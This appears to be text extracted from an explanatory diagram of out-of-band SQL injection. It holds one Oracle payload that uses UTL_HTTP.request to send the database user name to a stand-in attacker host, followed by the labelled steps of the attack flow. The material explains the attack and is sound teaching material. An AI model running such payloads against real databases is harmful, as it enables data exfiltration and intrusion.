 Out-of-band injection example
1
2 SELECT * FROM Products WHERE
id=346||UTL_HTTP.request('http://attacker
-server-url.com/'||(SELECT user FROM
DUAL)) --
3
Attacker
Web Server
Database Server
Listening Server
1. Injects Malicious
SQL Command
2. Processes Injected
Command
3. Outbound Request
4. Collects Captured Information
SUBSCRIBE